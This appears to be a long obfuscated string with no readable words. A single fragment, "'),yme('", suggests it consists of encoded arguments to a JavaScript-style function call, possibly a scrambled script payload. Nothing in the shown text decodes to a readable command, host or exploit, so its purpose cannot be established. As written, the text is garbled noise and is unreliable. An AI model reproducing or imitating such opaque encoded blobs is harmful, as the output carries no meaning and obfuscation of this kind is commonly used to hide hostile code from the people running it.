Ogwn.VV3f.hr..jVIgV0rIO{.Zf3DM9\\.ZQ`sV.LZWyrm.fkERESspV.rr\/x-p\\rCxMCThnD3kZ_gtIE{.mrZ?Q.wrtkZQQZQFD,QZQTDI.hpVm7&ZVolnNQrMcyZQMnrrDqhtl zF[RjIQI.r1pQ?ahQC.uV9Z"5.VhhlcZgIzlZawt\/Q0,QpZznEf.rsCQtVZp.gi+Gr\/N .OM..8g^g3MhsFs.=uZTs3@V0,Z3V"QpsDF.ViVnVskfQ"gIE.kIggiM36i..Vs.C+sQVsQX.|Vh.rv.VtFc.FKVIg0wcQhV..G%IfVVZC#Z:DD-0"iEIhl3hk8V.Z.CtVSFz.CoEZZSlgsQ&IwZ03qIlQzEgy.ZrViZvFrI2s(ZM8CCdszxRicmZZQMIVtq0VVE.hJj\/XSz w.nindg5#qu!jM$FZ(.MykDFHH5gZ8.J;qV?wCDCCqrQtIZiNVcqXtZsVvQyQyht7.M.E..SEAspOhgrzo9r.rQkrD.hkghd.jgyhu.kU.)QKRr.VrFND^.gSVF..IZQCj4vh\/ZsgkCQV.rszQlNZii.EFsIB3p3HfZ9V..!r7%.fosoFE.r4gQ.q}MFVC0VgZsgDpVQyQgSOS jjQtCVMVnC.MRQ!CZMCjdhqwh.V)nh!ZC.VE.i<C c.ZoA@iCryIo]jrM{QEQ\/+U5kVV.VFXiBVxN.fr0!DEDEg.pc.QI\/mV\/ZM.FZfAqg}c.tD\/e,[Fxrq.jarwaII  ..QIV.C$iw$d.In0\\\'WVQIiZQNZlEN.hkS:lV.gQoVNKDkZ.r"krpLjVMEVFm Zmt.FF..prEe9rQ.ZhmMIeZrVNCcQZFtC\/.VrrZj.rVrNVewf.. 6.qQC QtFPcqFIVDhi.z]1Z.VcISgr.rCWZVIZZmPhwZQcshVuZ.rC\'k&tn!Cew|\'po. sljp0fvZhZZg V?V.jeVtQerZItfmECQ Z$.szwRo#CQQFs+ghjIfQ3VQZZfoZ.orQs.fZVzI.h=Uj.Q.Om.i.tVxZhVhOPJQr.ggVos\/\/tjGiss3#ggwkCtP0VrjUW.w\/dIimH{CQ\/vztrEZQVi.clFF..hg.GCln.QnZw@=\/dcVi1Vxirr.Zt^2.c"Q6Fr\'lEDkvIW..rrm?<Q%FVzVZ\\tz:VlZ-ZhVN)..ZMaMC)DV!ZPVLg&ueFs.F!FDTi.DECtrFFt.k\/OturVSsEjTzZZwC VIkomSPgr.xr..s.C#QD.F8}..c a..CZsx 6)u.IZMFTo.VioZFIrFy0ZVtCVeFDnrjzFZwDMjl.kQQ8,FV&EXhLZFln..EoMzo ..M!avw+nMrf3_gVQVZZxwgz.kq"kVQID h..kLZZ.mig32N.igbg2kZ:lZh.b3.r^QI.QrIIDFroCC.gsztZ.aVZCr.KDV`S.5K.Fry.0IVr0r oIF"cVrIVr"QVDF3ErkC.s.II0-gszZCZvfowzsV .CIj.rsmhBM\/tDsCk3z.Zr:Cn#q3BIFygcrt`rp0t..)tM!MQ.ChZZh.NZVIZ@zV.nC.,.Fg*.k2kZukMM.gVrFr.clq\/.ZfIF.tMzEr....VZbZZzhrGsM3I).gCCcowr..C@Fsa nI\\njQxVIr.3DthrkCQdpfMINj.4Dl&E.pgCVhQI.g7.!k .IiZthCiVzwVIZMZu\/.hrwVZVdmsDV...Tcww..t4hQ3Z.(ggspQsQVEzD3%rCZDA.irzVzFV..tg33Vn.z..DVE.sIViD5q.+TgzyZIspIzgxl.ZEI+gF.DQ:%NwoEs8rpVh SkgUl\/Vfisj.iXCTVlKrZ\'X.Y6.sgm4wNi..  tZV 2DjVCnQQgZCDjIagoVrIVZ4.ZrnZ.r.3Vh6..FIC-V@iE.qF.d.hg"\\gf k.0. 2FClt.sgV:}PIco.EZVq.rVykkCqD.sQ.DCNlSpV4=Zj7tzE0i@Iy?VgggZIyQCnxCQZVV.t.r=..4$Vk.k`iIQ;xQzktsgrcI.V@pV.h\/.9Ftk3hDrt.wCr.SrVSzmgUgx.VE.._1QM0Zh CwgCm1eFsoSk.ZnV.:VZVZj,IsrFF6nQEkMsgkMkrQ..EDrCr.;..trQxa6xFVgQVIt.8-rC.h..[VwVkgmZsC8.rhy Imro..rQ0.y.pgn=s\\4.I r6.r`"VY{$.\\..0.g]CEr.\\jCdU<.M Q>iIpU8.l2=.F.3Da;sQcNSQkzVwi%rCE6Z.-lg. sdXd .rHQRlwEGrVrqwhC;B2FsrenI4#gr.V4r.Fo[sr<w..rhEV.sZnE.o0gV.Zl.Vghr#weCVFqrrZ1Mmt.\\&NlVsiVDVhmP*W(^EsIaZg,VI.ZQVMh.khMQhseIk\'sZ}cYQ.orZbuF..8OrQmIk.hqTj!n5sFMa.ZZgnM1VrFs*VoMh0CVZxr tr.h..M3.EJEVwpEDrg.VrM9IQpVv.mVaEhmlZrZ.x\/u.hQQ#.`0oZI.c.ZSoQIrZQD.jVICrt..dQF-r..frhCI%hQiY.AcQrt!?mN..IrQV.hNCIjFSgE.saV r.wVRq?VrQt i-5sV,(ra.HV.NSMqDi8V[pZwhI4s.fBD.fiawZao2fEQt..sh.gHtqZ.Y.cDQVx.xViNShZFIsf.*gVNCZ.w0FhZgV.ni\/AzgIa.\/.53IEIo[pZtVgQgCZ.r8tQrIVBDEM-zhwZVVg.*ViaMgiIIhWNS.C sQCZ VCVw.rpz*...s$kQ)9M.!.Z].x l.g.rEwkZ1hFCD.cVr(iVzI.fngshI"}gZtozQm.iF\/sVVCHIr3EsQ0aCg._.S=F 3"mKz\/Vyhs12fVZsxEsr.V.+FrViMwFriJ"a IZhI2ZD8.sqlVQIiN.lCgVWNSwQ<Vw.kCRdCnhVN.9t.bpk 0TyEnMD.QCEE.C@\/87.ZhtxgmsZMt lQ.sQ1.yz VVrttDry3V.#V8mVMj\/cNVptVr.Grp!gharyowMN.rIovIix5fClD#FQJCF.MTgt4%6N..g ZE.Ve\/nQQIlD..dtZ0s{zurf.ZN.hEjihQ<\/3.Z8rIgVc02CIn.jlh!"kr8F2.kaEdZ.EpgDInQoV.f}q .hd$nFzV+rmhnGiQyFv"Z.\\rbrDVOhqirEN?rQgsriEEZDQUF{...rsQm.oi{sijY..IZ@%qQy.C5st%CkpVhhiVK8C(-}mQ.rygHrZ\\Fs_yWQjN0C.EVFPjSYa&q||.Qkr c..IZZ=.Noh.Q  .jQCudsiDV.hpQrwrrN2Z".shCqIZ.xf8.rTVmlrQ1.,sn.my..sfG$j.QgHq.IZg.h"nwI.8fS(7zICrzow.d.EiF*QwW.VOxV.gw.2tM.V8@QzOaVohr.nYV>GVzp..DSjFgwEcri.\\>gINpVorydDhVEQZVrxV8tVX.lTZh<Dj38l.ctRXnDQ.Qwjt5jCtZ.TF%7 zaw,roChVVr+d3hZ.V.dtfspVh.\/rfjq.cZwAfo5sDZ4rIlVEV.V0rwh3Qqr rIsVoDQ.HdV#gt.U-.NaN[VSGtNQQQyVVt.V..#8ElrMZr.MZzSjvrrxlhhmlN|qfzCcrlS\'5oZCVP,.E.ZSCQ+7rVp\\ gEsfQRI scB.gZ.EWM.tZZ6IE.gh.ZXkZcWQ*.V.Ng.MIwVZr?jZh0lnQgVA..fr3#|iYgSrD\/qI"TsZZVVo.DQiyFPZ.rZjqZCih.3M3ha"wp8g,cIu. tr.8ifi\/.lCDQVVarVpo.qrDggCjDQ..VEVislixn .6Eg]%F.gVl.qw..C.rII.BZVlDuCkorEZ#jH.Fha8r.\/!N!y.g3V.a.cz.8Qr..IDdjsgrVkssQZ grpQ(C.SVy.5ZFFgQ j.wEk Aor.rZmd.Zl.pq.Mg9IaV&iCgFQ..+iZ.sIgcTqq3g#CIwi..wo.Z`mVq.FZFlEr.jiftZoash\'i .r8ZZs  SQiV\/!M.DfCf&aNZdrN4ZYzKZ.I. ZZKh?Fg.E1VnE.Q.:.0IghV.Z\/DV>irPIFjDy$VspZtZT..mVoDqVF.rVVssw6jVs.sQ4QQCwrVZjC.ZrCra53.ZU mF$tMZnh_CgxjriQtVg\/..L.b3kw.LV6vVNINVQ.w.6hQx.E.VNiQQinVMe.+i0.lVZmi.ZxnkZVcnkVrsijiiDsIw&oSNrPiV.CCp.gZxn.Fors.9gnaI.r.tkrJzM.k{O.xZlmKXh..VZsiE5hOqC.ne.rp NmyF#rCy.Qzhrh0TQa9i05.Ucqzm-hIQQNmUoIVV.irZSF[E.wQ.Z.rI[DjT9gC!rZptErf^8V.FZ2Zn4QE.krksQQ.E.wNaEgm.IN9V.tZk.r>BS.QCiZ..Vn Qdw.CDrrDF`rQmp6].JZnCQ.fQ..d,V.VpFlFjVpgVrra3il"rIYzw fIFV.aVQ.IFqr.Z.QIY)QityBxhpQ"rVQaHC.r\/EC..CRrrrtZQ.VZV.ZhZr.qb..QZgt.2dVd-w.CA8ZsE..hmZxDQMI...gCVC.NmZesM9frp.hQDZZVEZCQV6.k.rsyNZWZ sQtCjV{`QrCI.\\VIAw.ltZrCegxnCZVv,x^V.mI.V4bT.sn.C.EZ".rgN Vn.84ED]DVhp.t#hXnMjwkZM(jEQj.)myCIWZQV.V\/m..Vl$yrFcVV.Ibj"sjbk.it1oQVfg#9ZHSilrQFCDVigsV\/(EgrtIFhgq8Z.Zx$VB oQr3VZZ0aNI4QspF:Z8}uQrgZ`;.jvCjV-h]Qrw.itrwFhZriQ..-dqk.._QzE89\/xQ.Ve3 ..d<jUisVr.Qgy10FVhCZrR\/F?IZ.,sZ"N...Ivms+.lg.0Q7.ornuGiCDs8wjF0E8VU+tQQvg\/MIC.kCisI.mzqy."ZT.q 2F\/p(^wFP`Igr.hr.%3ooCs sn0FlhZr(E.8VVI5akFZqhY.kZ4}QsF."3F"MCEVD CQCs2hZFl..S.n.dNtZo.zxC. EZr| ."5..pmC..C^V $t.asCvI4i!sw.EIr,.ItA.2rsorFa?hViVIh.h:p(ZjSNDVs7DVdxIN.r@z.mzy>Z.n.zoaQJt.g.5.;fCf.F1 F dgqf1thrarpZy1n.gg.2QIE0Q&.ZsV.i.zEVDk3nMQo VPvZ!opQ$.x.QIFM QZ8V2gQk.ZpVSV\/.o.T1.h#j2D*wF.Va.\/tiVV5VZ{ZlriZSrsftgriVNK2rXVggVVVE3xQrmf. `D.Ez.ygptQ.8V6gQgk.EDQZVcagPIaDlZhV.I.pkc(5(.LQFQkZQrVfg8m[ZwP.V.Zir88VE.I.rr2tjf\/.Zkg.Z."wslnFh8 &.;<lFwVVo."VfX.zyNezVoR..FQ\/rM!nk}ZIQFsC. .FsgzFmiVVVwl.XxQVCtlZZ.V .owoZMrIc.ZxraQDoFQM>EcknjFi.r\/gIII.rC8Ipi\\SVl...rRk.ouyynQ%ZZpI zg.5sVuW.Z b..Z0pCZ,r.r.DVIIkpZ?Znpzo.FigtMsQ!QMDFrZ.VZs.NlgZFi9iZgolfr\/Dg ws NF2.vgzfz8Z.0Qcr.n-SZIV .PCV.dQ.ZQFzYrZ.oBhFwi.sIC8FVVsxEtiVh.\/.MIn.QsC9S VF.8amwZIqC.zQN&V.3.r.CEd.s.h6MQhstZJVwpF0VEQkjpCt.>qCIl.k+..Z9IZXigr.Qwt.hiFFQV.VkFtV.D2FihCUVtD.F%FV\\ZTkVZQChGQ;F.PZE.phV(^uV\/. cQDrwwQV&gQnAZI. apVZMo$y8.rVW.8u .ZN$zNxwCV[VEV"E.VpFVsIVzNZZFM.NQyZS..iVZVVpjErnl7i.eQlh#hIomFrrZ+Vf.Zw.w.MV qEQIn"\/EIZzCsVQs0<4oMcprpVZV+uQwzCrVQO.y.Z.. Vz)\/EQua.$.l.NI5iEip%V mZg EVQ03OqVwMfwnUdrVzl QE. Sr.g...ks*QsNiQprZr.S I.r&FVg$z00.VY..tVZ\'IrO=....gtjp0.wkV2\/x!F45F.V-c85 jh.@Z&p.jawV.n+jBt...NNClQ.ucwCVS.rQ8n\/QIwr]e+i.eNZSYcykbDQyEIF..zP. gx  V5rfEr0V6cyEmSgC.kZZEsoVZOyhEyLZt..EVZy.Z.c0ltZ?oaFhOr6yCVPCm\/FV;k.F]Z\/\'GNsVQ..w...Z..DiB0MVwVjr5ieEgpgoZyV.R..Vr.ab Fr.ZIM fG6xZZCVggVZDZpNVrNq|6mifr\/4p.ZrVI>1x&rSr9okMI.I`ZrclmqMZ?.hIZr.j c...Z.QlC.Q.CE.ekxoF8.o3C1ZQjZf pTwwVVZbV..pFrQ0o ZFZ+h0Q.RDhgVdsk,&VDd.Dn FZjhQzd..M.fg13Vz&.W.I!V\'IfrQZC.MgtaFZrO }oIZIhDV*ECEI.nie:.rrIrIcEIpkVMQZ.Vws2cQQZyiJ.ZVz.ZIBckhngVg.|.ppZ.VfkQ8+pZQtCLsZntt.Ql9hZar2.ckV.Z..rhQZI Id3hZZMg.rrZHIssZYThhLIgs.rtZjVV^ZsVZgV&Qp.qbsFi..EwMr\/y..IVdQqr.gv7rZF0118VZgFhNYVCNDyrJk8e]"k%yd.qVZF2\/|nWQ)MQnFiZHCjI?r%aVk.ktpVrS."FgxVbofT>mz.VZI?Vi EZZg.5.g7oIVDfxr.QNrZpV6..)d.."CzQyVhrZF[Cjd\/W.pZ.D fCrgbzZg gVwr.ZQ+Zi.irmFoG.ZF.NVIhIjViZ}.EyTiZoZZrs4errsGNn.NrWFgCn.Vrssr85.OpjQ03.F9P20a..DxsghQ Z.^.S.r.\'CVgpZZl.E(NIbQPvrswt0E@C.fFIVfxpZutV3CggYcjVZpy9Ngj.$QV.VD.ZNZEVV0mV.Q.i\/.h43gs.cdne>lw^VriZrioQhntEnJ9mI EZ.yV.VZJ.Q1.kVlZFVC[VS.Z<.EFc ML.W.32attFEVrtD*ICEl.Lgy%QVtZy.g39I._F. t?..VWZ. pIQ.VQf..wTK].6.jr%Vp..Vk7hZpkcP Q"DzgWlzC.IjDQcFiI.6c.dr\/tZxe.4CnMyojZrL.jVg.liVNVp.ZVeOItJazzrFFsVZ8.m&ywDFoDCD._SsI.snwrZiK.VrQWZrGHPrFQCxTdV0kZ.Z.QKV.4Z\/DZq&EZ@ZoC IFEZH.rVZ,:2Z.i_.rVfNCn.^ojns\/g.iZ.r>YVVYVrVGnIg%QW..VMpCQOFI!Z4Zt\/kZFr-j.gQQkQgDsno\/:akjz..rEF2Qs0.5VVwgZ*zZQIQQ.Z.ZcfQQV7V.lr..#V.rMVsp.*wFgprNlr.wFjrZpQssa0eVVbNFZVFZaSU1g..[Q..hwz0AvIZ5 &VZjLZCEQ.D\/IaZ.VEiC.CpE..gohD%..K.sFCZIZ.gqTZZ.rZD.EIQVZVsspF>ImpVrDh.nVjVbZgsZWD F..Y6n0kSVtVVQ.9^.1QM.EVi.BVgZ.ZQdV#egsQGQ-FFQv.5rpryQE.ZVc.4.xEg tEF.DKQyjQw!r.F.oEQai;lZpngOs.yV.CrVzrjc.XgtrX\/Zzr}ZsQFI%sZiCgr.kZJbZVnrVoji4.h5nQ.dr.jwh9YC8Q.tQ.cZ8rCEh.iVq49rt.. iIZEwVCZQPh0hmrok9m.CIwzl.h.ZiZGyQgEHr..C8DkoZN.ZQQQ<4Z8Izgl3.}.k5.citjEgreZ VFQx.]EO.Y.rZ6tCZnjQ.0aD15Q$ZIr isCj\'Vwg.VL|g6hlhi4Z$r0!a.FsV$Z,E+{ZE4(ELg.QhMSN.FQgX.f.sQjoVwZi3kaZs.rrCVQ3V..iEZ.it\/pr9wPIN.4thVykHe.rgZ.cj.ZVVwsIZrEdjSr"ZV.jZhMFF)RMZ0.psSg.V*iZsIVEZ? CX.Tps6&,.Vq>k.. CV.I.yMCrCZ] sZTIVZw,zF5NaE2r9jsr`nrgQZ\\4DZ3.*IZEOVgz^kdpIv."x pQ..raCg9I.nQWcZ3r..%.Qsg.FrFV\\\/Z2&\/Q{|QmEV4VrSEIz>-ZVj rFbgEh f,V0shIZ.i..EswpQf#FiV[ErrrZQ VViOoF.|lZF.nNkQGhPtVihFxs1k7rt 2fxhRCihZl.Z.xs$1zh..ssdE3lh_8mhtZP". oyZMgIjs4ozPZ-yhcgn.V9..b\\r=.Q.prQbh2oVEss\/"Ch8tWIg=.jm.\/{u,S.b0.DQ.QwL F.iCl .Cn(oDsT\/@szlp&llCn?rgZ.VYDV1hVr.R.EF.n8pk..hI2.oNrMV.ZVM.sNrq#C.tA\'1Z5r0\\QQn.9MVt..ggDV-\/q.zQS\/tIlE)CQVEZ.joKar6F.iQ.Q(Q.qIrD ZQwa@.HQ4.MIQmwMoIVzZp=Qs=Fo.VS%.fS9.s.zrnQ..Zk4hI{r%CgX.C.wEVVV.QZMbh.NWRN.sQCg.ia6Iqrmw091VggfVt@Mm.IgZ.hQQgCI2.TsyEVlVi&MCI-9NVk@CIhsh-F}s.orslqVrr3CXQ?m.FeIKoIzQ..QgbVuIEsQI0ZjQN.kzZN..QrUDiNk8ZZI5g.hQV8Q2l.vIrz.Y#.oQ>VQa.IN7I.tNgE2nz.EVrZ.i I.i...Q1ksZnwL.!\/s I.3VgQIQmgs.ewqVrol? VgnVQ.p.ZfwI.gnp.k.{"ZZVrnEVo]Zr#rkhCsqrc1 f4V+..EVrs@,Xkk.CgZyrIQV:p sN$yZZ\/..gNOhr.I Visw)CCstQQvt{tMI 4FIUVsZ7.QVBsZ \'Q.jLCc.VEZ`^F4..+pD..vn.sCV.kQ%8q9\/rEVf.kA\/phtlIibZZIFsCI(QIF.8.VISFm0Ic?s]. FM eiIStCQ8y6Ii\'\/lrVIroIDRk&FnA.Onk.CQZ.s!.CDI.QQ.zg.l!s80#FGVVkINmjNF\/r.raQ.wcl.Vrxz8NIVr4IQ.DXVV.MIV[c..pIVgs8swVgsF.Z.4gkmsh%Vm.k.8`%w?chC Q1OV.zVgIQmggnQ.0hZIZrsgZ.CQz=!VM.6Ir2CDQvwss.CI.i38.ECX.g.CiZNCnZvqt+r..V1pZQQhI{zSrMIQ<jghtPs h.IywV..BDFyrNCgVdZ.qn4fD.5QfQ.hVDQZV..VDt!QrFLC..Q"!Vw.%.FKni0Qh$a.CYfgkor,\/aj@.ffQVj.r%CsC.sIV.y.\/VZ.q.8.Nt.pZj:.VIWI.rr1q.CCVQF0.QrV.z+ZE^p0Sni!r[.j f\/yNDF\/ob\']...QSIr"I .Ek.ZI$eg.wCzo..zZTN.hZUZpg3i3En.i.KBR8.\/.Z.zS.V.Eo.4VQZ6sKIrwhrZqZ.9\/3ysIVrFpIQ"IVINf.FfC qtgj.Zrm..9VErGl#s!.VC&lZ6kge.rw.krFzEnZzwogE.VZFCr.NIgVFn"DsV8FfVgEQIEVF.Q8Q+X>t34rJQMir.QZVDsrh,NeQ3ftrzQo4"po"rfs"UZRlCi.Myyr8Nx.CtDQrgZxh4.r.MIgQRronCNIsWQI...N :. R...D"KFdqCTZVEm.N&mI.s.cN02.hZdrVaV89F.rkfQzj{Vbath EMufhQV.CxgEI.SD%in..wkd.QkCZZZlNMQV)sgVZOrp.C NEmc\/DV.{LgtD8dgIZZ`QtrgfhQrSM).ku.Cs.;C.QtiCI\/81&ZbO.D.I*HMhogD.bus+Mk8V1SQF!FIw.nE.(wf.:gsFiFnTN.D;Dt.oI.DgoroiI.DXDVKhliqK4..QjoZxsrNjQIsp@lEZSq.QgVBmsrIIZ.wsirhFOg.isI.QzZfIrkEcipIJ im8ZZj.rq.CCZZNZQg.V&:IpQcnMrnThgEJt CsV.Q<ZrIZzg..CjhN. gM^.gDoMrIV"ygEEcijmVhDIoEQh,pMNEV{DQaZwyg"r3I.QiEV^Ift%g.IQyI.hm.CaD uZhF.Y..mo.VEwjoFsjr8skF.M0.z<nr .VteZCV.dESbj.@CaVjC. pr.r.jVNIhxtr0w.V  VoQis:t(plGEtVp^sF<FZ[WFM_Q.CQvoC.cr..Z3.Q Q(rrgqZC>.Vnk han!hQEFQFD.V.QvZtVITgrjVg3hQyVjr.odZr.Zr9qDTIVVNi.dV^DZ]QNq.3"r.dt tknhNxV rZCgc30.s.2.s ..I+,rsAFrjZ2g8QzQohZrSinF.noVVVsspV...!.skuVDFZD7g{kroQsS.MNorQ$zQV#ZVt eltrf"HU.rE.p..jDVwk .y.k.NoZ.t.Ifh;n.VS&M. F+ItD+IEZVVn?g]oZTZQ.gIg.wogMVc.pkQr1...VZrxQ\' jq\'QZ.3w.S4gh.rV8uC.@M!,Z.kO.o8C.aS.IQggnP.j0gC.6.gcVsg?y..FdIZ8VEQFF..r.ss.mhZDo1gVMpV0QrOFuirpZs9ZV hG.EEVDdEQ. gs.Zio.VsDrp g.g+HZFID0yZok@TVgtV. ViXZQoqkhlIgrI.pQWhZp?.QgZx*.g}iOsnhM- Q3l.QP.St3.Dip5sh\/I^Qs)ZErr ..hghOnr+0\/Zg@F.Q_.rg.tCq.w.Vk.. .5pC!C.. o.3QrC8ZyVjsxrsV<1z0i.^6njHa|.ozs..yTFd\'<.s20i.z ro.rbgMSiIha.gFfVIgoFZxbMpge.g FrFr{Irj.h bE"IQ.InmhgFZ,1V.VZs\/.0Vh0ooI|rrHDZzZ I8r $oVVC-.Cy.rDVZrCs sywDQZrh.VVIZekiI8yd.CVpIUyQ= .30FM9C[si.Cr+)CMoFZ EZ V.i.!y.V.| Vs.FP FFCIKFI.rh_" vnoZ "Z.Z.pFs3r..+6ESIm.rMyVhVoC.ZZ.^zH2g7A.Ik W.NZ.hrQ.lIVZN#?QfMMCQIs\'pZz58\'n. F%El.\/.jVqa.W.QaFrFs0.VFxg0T IgQfDZkZ"8Qor"IrIhVl3c hVE.QzD?haVZQrd\/[0QZ..JdpVcQgwi .Vra8"rI \/!V\/Z\/qsVZ!dVo.j.x\\Q.y".prqV\/.grCC8tELQf .VQvC..CrVjjdd0pZxgr.Qg.o hki&TChZ ND0IV. zuI _gE.hD9V\/9L t.8]CQw.h.p.KsD..(nsxuV\/ FZrs8FQ_\/Vcrt5Z0o\/BQ24iy\'IQQVr..ZihQlV.rN0 ? ynt7cSf.QE Nw|FIC ZC0\\.TSV[0xpFDlZ0.VZFs.el.ruV5xrV.uZnoQ6IGVVZ%8OEi.TyCgnryt.#nMQCIZqNhEg.II.g.sVQDF0FwV|Vrn7qh.\/$.Dsgf1SDy7v.SOk. Zj gIdZgr.j-C3^QzjdxVFgMCDr@Q.FZInhi..\/VN1.\'sC.ksgZQ\/ \\Q.>.h(nknpqhZz S.t1VshQF0.wZjH8E?z qFQDLCCk\\I fIi4i.sE.ngwqI.glp%E sFCMZ.XiDZs...DC AECIUj wVFVTgpDZ.r"Rs..3V.olnF.jkI\\Vz8V.r.QrVnr aQdQfAMVh.8..E.VnQY.(Z .VQgy>OVNcQczf VTNNLk$.grs axr..I VQrdv.Z$sh3+0kEEDV.hIV+djuNnxiygnnVey.kS$aKcIN0..VIwI..C"Cg.EtCgCM2gQorr.Qw\/ kOq^4.V5F..KhRsssq.Vgr4OEV9`sMI .Qg.sI-1IlV_z#H.n%+lg ..QFrQ kU Qg`.rt7V Qh..?Eg"Q..ggC q..eEIrenaapL.Tw+gr}.I gNoQQW4.onrI.MmrZgsZrEFsCCE QQ_ Zq\/Wrk VW.\/E9.r&? .mMYz?wqVyjr.lrN*brQcVCZhDuhRz\'.rd.Z.Qzk.g?.Ap"fpN.s.Za<c.IhVor.\'QQnsEI.iyj.kiRZCsAKVn..ZDgdwfprFVu.QIZvwFsClwzjVVpV0Q\/hi.I.klFV.j#cE.k\'wqr.pPrr.rZVrVpNgtprC.N.K.VQ%rng.h.r.s. kZcQhot?| nhZgD.VVNZsr8iE.\'.wtC  ZFkEVI .hngI.O\'wQ<h.sF.q\/F .CZN$Iy.y FIIc.r2=t i.VhFgdrg.hIk.HwhgC he"M" .iwN "l#*fpzVQdlc. Z..ZIw.pM.4oqgQIpF2b.wYy.E.MsZQINh.DrCVJQCi)VsZZS.g#Z.EkFdZ4n"..@2.I. ZyZZ7eM,FZC qwI0|jEIV:I# V .ZxsVhk b,Ql.xZVgh3,FnpqCVnQtnzr R4ys)ZrZ.Z.rMFIO rLkF@yw..vyEQI.gy dJ2h.P#Zqit0EnhE s.Nrlygto.CZ .SNrr8qFiDjfnCpEQ.dkHTgDslZZs MZZsNr;vS=Ew.@FIQZFI.N&s.ie\/VVDZkS zgIQ iZVr.qN.@sZk.tlsGRS t3Csw.QNQQEIC..MkVFZMrjQF3_yp)ES\/VEDrQt )hprV..FI.&.F1.. S-.V..7.q.tQNCa.qQhr..Z7umh'),yme('gsTiFCCVpnyhZP-I.M.gCxVVjnZr.Zws+)fEQz.QSmVIZKDFhrrsqQI6.C.. E81oI.FZF.FIS7Vg0.wxRF..rZ.F@MFEg.\/Z rirlD.zQQCCIvp..OtEiDgCjR.VZF.c4fkk.Vrkr.ZCcdChh2.F.F4=\/sICI dqy3*sNnXrI.DhIZ{5SxkwlEjIFFk.zNQij.IEZIEI!TQfClFFIT-xrEQt.FQhcsCAhV&wsME. =tI.ID .zrrF.lss0th.qZrgAss#0.VV!EF.I.I.Q.6isF0l.IFRg.H..CyiFSrVr{R3..it jQI.UQwlHhQ}hIEr{.$gy}irZS%V&6jRw.DN9DQIg...Q\\rI.Qof.Dhko.V7NMQZDo.gVFrCE}Zr=pQDCIrQ(qDDqgri ZE6Fg4EChECg9CV(ZsWZcd8Fn.8VQhQ\\.ZZR4Sp3cf0.L.y.D..}Z0#..E.UsVZ.QlrV5sRT.FgVi.DD.8FE.xFZBZ.4V:rn.1n.akQFEV]dU<sEFg-..FE:ngIRm.k.Z=f1VIQr.ls`64Cp80oyV.%rM.E6n*fgrZnF0hZrj32.irRFZhZFw.*.CZ7siT.DFZ..[.. Ekh.4< 4rLIMB1j\/BQ.c.w@wgCEZrC1Qghh.whF.TEF0RFrQQ.Nw+C. yyd0QIMiE4Z[w.QhZqVk..\/fT FIg?rsS.h8FgpgTs)RFDQ.R y.g.Q (QCoCC<\/RtnIhQ EVV.0QcZf9.QS0-cCcVTwogQIhwZo3rN\/Egprjcra.rQIC\'IQF_8ht^!dC0sgs.xVQ..V.NEDF^iDsaB.h.QF.E_yFpaIF.Ckr4FSr5Z.c.hM.GkQ.kr.t.QdDQ$CUgFlj@{..hIrFus(ex.cgFg.gs.1wR^.Zs&z#fVZgrhDS..tVF<qCS.prVDjCur}EC8.QfQeRAZD,hhQ.h}KA1.Zw2.rgS0n0QhDFRcdh.UhhRIggE.sZ$r.tF.MQsIED<ljn.R{FMSg=YrrQ^rI..ZC;DFp.fnF.pQCD4Qw .I]FUVsQsF.>.o..jVI..EgwgnIwI0].oK9QsopIrV5q9rr=g. EZUgEeMQFCEnFcF.cVnt.KQoV ZzRI.I0IVOQnosiZFpwiyqnR0Qerh.2`mVwIVNlQtlz.FYo.FrtdFZC\\tVjQ\\QwgQysV...Qr:tFVFzjGj.Ph.rSFkREhmQ3VQFCHNgrQSiVVkRnwbZiE.QjZz0=4CiECCRFQ.QQMaEwtsblrsFg,0E0awSrQSkFgQ8hQ.>z*Q.kUCZXZ\'5qjs.y>g8scFidS.CxSZ *QgFgIcq.ZInZwHvyoftrFZsZnV.Vnwg9rfsZ1EZ}.rFir $gpsVaeIo.h.jI..8.VVC.yrrkgD.cFQVkhSRM3tsaNkyZ.V.M.rTVVrt.lVZI kQFsF..x}lkmIQ.iVkZ.58CCcQFMIZz.QC.Q,grhQxVDdcggj..jCxICENm8..gfoEgDnjtQCisL.w r+.x1jcFuw2EI.VcahqiVsV...FVrr.hC.QIRgVssj.A%nVke+gCW.s@[,Zwrx"ZVlr9Ihp2CFsQsF.(.T6XDI.=I7hVjFzI.k.qZZg.g.bQi VgFnsd>I.zgiIgFn.woyRRCrF2j..IRi.Qr6Imrhs.N F\/Fs.VV7Qkgpi.srwVVZFP;V.jVPIR.I0DsiUICrg I.$NrQklNQVQ:gFV9whnCnr6dZ -Q rlF.4pazCrF.p.MQ?.jy.39^VFFrV.rZ ZQ9CrP.smEr[URCrDrsrIE.EzqCh.rCrME.Eghm2|d*VV\'.EQV eDC.rNzV8V.wFD.wcW=jI.juD.3FsV]..dZ|EHV.gr.V zZ..mr.VqVgIb*Ew.jZ.W+EDZFDEwhZCh8-.8tV-.8yjrTV\/I..sSN.rVh..C)nw.njQrFNF..CCgFh..RrZ.rzg\/QT.Er..hRiRmrI{ZiVx3Z..iUFI46hg.%ijkQD wEiQ.cTnf...Fw..TFtgEFE((In>grIsINrrFyqZoNliFnwZZEZzhrQ. hnhBws*oF.I4ZRR0FrQZqr.VVkI.fjVCIEjnZ20S.En80.U$y|D\/NjmTF.yFSw3.Cdr.ZynhVZJtEEFFzp.jVU:aQatrqonC..iF2.aIM.rjQmZucSF.dhVFk1;.X.gV.btQg0FY3x.;gF23.ZrpRhFsQi.MNzE)ZFICZ+.wt fjgCQsC$VoUIIVQVpsEhCF0F2.\/eEOQQ rgrwQF.BVQmY 4FqkzE.F\/V?gZQP.ZrYTCIB.gQCgijrC"X.hfiF2w.\'UDwz,9r.mV(Vhk.I.V6I$$mjQ*o$Fp)z..dC.k.-kMF.B r.CtrCQiFQsh!IURsQ.gQhgp6rLkmQV?.rk.qQb..FhRB.Z gq9Rsogsr{-8jcirgEE.Fs.Dzgrm8xtgsiVIZIn8wf.VQszR.%rA5irE.ZZx4ihrCF.8D>SgFDm..2.Q.yC..|IrZgRbQmVIIo j4QgDZV(C..FDrD5l.cV9r%rC.gX@I3.^goIjED..w..hzgFyis.6sE.o7IIIZQZcrDl@#RgIVIhZ.qIr.i.F&pF?UFQo..rigDkCk0.QFFCjVVjIQZ.n f.rrh.Q.srjiIyrERp1VC}qE.mVsru.U8wQ.C.wZG8IQT^.CtC.Fx.VFg?..VjFZjF.jRpaQrQn.RCV.I0Z.gr.I\/AV.t #dFI.4..F.InV.nfzqrIr.7 .Exz7Z F 